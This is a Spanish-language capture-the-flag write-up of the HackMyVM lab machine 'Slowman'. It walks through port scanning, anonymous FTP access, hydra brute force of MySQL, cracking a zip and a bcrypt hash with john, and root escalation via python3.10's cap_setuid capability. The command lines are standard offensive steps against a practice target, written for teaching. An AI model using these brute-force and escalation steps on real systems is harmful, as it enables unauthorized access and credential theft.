HackMyVM - Slowman

- FTP Missconfiguration
- Information Leakage - Password
- Brute Force - MySql, Zip File, Bcrypt
- Abuse Python3 Capabilities - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.12
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
Escaneo de servicios
❯ nmap -sVC -v -p 21,22,80,3306 192.168.1.12
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.17
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02:d6:5e:01:45:5b:8d:2d:f9:cb:0b:df:45:67:04:22 (ECDSA)
|_ 256 f9:ce:4a:75:07:d0:05:1d:fb:a7:a7:69:39:1b:08:10 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Fastgym
3306/tcp open mysql MySQL 8.0.35-0ubuntu0.22.04.1
| ssl-cert: Subject: commonName=MySQL_Server_8.0.35_Auto_Generated_Server_Certificate
| Issuer: commonName=MySQL_Server_8.0.35_Auto_Generated_CA_Certificate
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-22T19:44:52
| Not valid after: 2033-11-19T19:44:52
| MD5: 1c45:069f:0fcf:a1b9:fdf0:8a89:ad87:5849
|_SHA-1: ace4:73c6:e44e:066c:4562:798a:daef:689f:39e5:b17d
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 8.0.35-0ubuntu0.22.04.1
| Thread ID: 11
| Capabilities flags: 65535
| Some Capabilities: Support41Auth, SupportsTransactions, Speaks41ProtocolNew, LongPassword, FoundRows, SupportsCompression, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, SwitchToSSLAfterHandshake, IgnoreSigpipes, InteractiveClient, DontAllowDatabaseTableColumn, LongColumnFlag, ConnectWithDatabase, Speaks41ProtocolOld, ODBCClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: \x0D\x17\x13A(7A\x02\x10BL@\x13\x7F3IX^\x02a
|_ Auth Plugin Name: caching_sha2_password
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP TCP - 21
❯ ftp 192.168.1.12
Connected to 192.168.1.12.
220 (vsFTPd 3.0.5)
Name (192.168.1.12:noname): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||17871|)
ftp: Can't connect to `192.168.1.12:17871': Expiró el tiempo de conexión
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 12 Nov 22 21:46 allowedusersmysql.txt
226 Directory send OK.
Dentro de allowedusersmysql.txt encuentro un usuario.
❯ cat allowedusersmysql.txt
trainerjeff
HTTP TCP - 80
En trainers encuentro de nuevo al usuario Jeff.

MYSQL TCP - 3306
Al no encontrar nada decido realizar fuerza bruta al usuario trainerjeff.
❯ hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt mysql://192.168.1.12 -V

Me conecto al servidor FTP usando la contraseña del usuario trainerjeff.
❯ ftp trainerjeff@192.168.1.12
Connected to 192.168.1.12.
220 (vsFTPd 3.0.5)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Me muevo al directorio raíz y lanzo un ls -l.
ftp> cd /
250 Directory successfully changed.
ftp> ls -l
229 Entering Extended Passive Mode (|||42073|)
ftp: Can't connect to `192.168.1.12:42073': Expiró el tiempo de conexión
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
lrwxrwxrwx 1 0 0 7 Aug 10 00:17 bin -> usr/bin
drwxr-xr-x 4 0 0 4096 Nov 22 18:51 boot
drwxr-xr-x 19 0 0 4040 Dec 08 11:07 dev
drwxr-xr-x 98 0 0 4096 Dec 08 11:46 etc
drwxr-xr-x 5 0 0 4096 Nov 23 21:23 home
lrwxrwxrwx 1 0 0 7 Aug 10 00:17 lib -> usr/lib
lrwxrwxrwx 1 0 0 9 Aug 10 00:17 lib32 -> usr/lib32
lrwxrwxrwx 1 0 0 9 Aug 10 00:17 lib64 -> usr/lib64
lrwxrwxrwx 1 0 0 10 Aug 10 00:17 libx32 -> usr/libx32
drwx------ 2 0 0 16384 Nov 22 18:47 lost+found
drwxr-xr-x 2 0 0 4096 Aug 10 00:17 media
drwxr-xr-x 2 0 0 4096 Aug 10 00:17 mnt
drwxr-xr-x 2 0 0 4096 Aug 10 00:17 opt
dr-xr-xr-x 163 0 0 0 Dec 08 11:07 proc
drwx------ 5 0 0 4096 Nov 23 21:20 root
drwxr-xr-x 32 0 0 920 Dec 08 11:46 run
lrwxrwxrwx 1 0 0 8 Aug 10 00:17 sbin -> usr/sbin
drwxr-xr-x 6 0 0 4096 Aug 10 00:22 snap
drwxr-xr-x 3 0 0 4096 Nov 22 21:19 srv
-rw------- 1 0 0 1891631104 Nov 22 18:50 swap.img
dr-xr-xr-x 13 0 0 0 Dec 08 11:07 sys
drwxrwxrwt 12 0 0 4096 Dec 08 11:13 tmp
drwxr-xr-x 14 0 0 4096 Aug 10 00:17 usr
drwxr-xr-x 14 0 0 4096 Nov 22 19:35 var
226 Directory send OK.
En /var/www/html encuentro los siguientes archivos.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 5232 Nov 22 19:37 contact.html
drwxr-xr-x 2 0 0 4096 Sep 15 2020 css
drwxr-xr-x 2 0 0 4096 Sep 15 2020 images
-rw-r--r-- 1 0 0 16430 Nov 23 19:17 index.html
drwxr-xr-x 2 0 0 4096 Sep 15 2020 js
drwxr-xr-x 2 0 0 4096 Nov 23 19:11 secretLOGIN
drwxr-xr-x 3 0 0 4096 Nov 23 19:16 secretgym
-rw-r--r-- 1 0 0 6407 Nov 23 19:17 trainer.html
-rw-r--r-- 1 0 0 6115 Nov 22 19:37 why.html
Con el navegador visualizo el contenido de secretLOGIN y encuentro un panel de login.
Inspeccionando el código fuente veo el archivo l0gin.js el cual me llama la atención.

Al visualizar el contenido de l0gin.js encuentro una credenciales en la función login.

Introduzco las credenciales.

Entro en serverSHARE y me descargo el archivo credentials.zip.

Si intento abrir el archivo zip me pide una contraseña.
❯ unzip credentials.zip
Archive: credentials.zip
[credentials.zip] passwords.txt password:
Con zip2john creo un hash del archivo zip para poder romperlo con john.
❯ zip2john credentials.zip > hashzip
ver 2.0 efh 5455 efh 7875 credentials.zip/passwords.txt PKZIP Encr: TS_chk, cmplen=117, decmplen=117, crc=4981406D ts=9E02 cs=9e02 type=8
❯ john hashzip --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s********1 (credentials.zip/passwords.txt)
Una vez obtengo la contraseña descomprimo el archivo zip, este crea un archivo de texto con el nombre passwords.txt.
❯ cat passwords.txt
----------
$USERS: trainerjean
$PASSWORD: $2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq
----------
Creo un archivo con el nombre jean y en su interior pego el hash, seguidamente uso john para encontrar la contraseña.
❯ john jean --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
t*****1 (?)
Consigo acceso al sistema como usuaria trainerjean.
trainerjean@slowman:~$ id
uid=1002(trainerjean) gid=1002(trainerjean) groups=1002(trainerjean)
Realizo una búsqueda de capabilities y encuentro python3.10.
trainerjean@slowman:~$ getcap -r / 2>/dev/null
/snap/core20/2015/usr/bin/ping cap_net_raw=ep
/snap/core20/1974/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/python3.10 cap_setuid=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
Uso la herramienta gtfobins para obtener el root.

Modifico un poco el comando y obtengo el root.

Y aquí termina la máquina Slowman.
Saludos!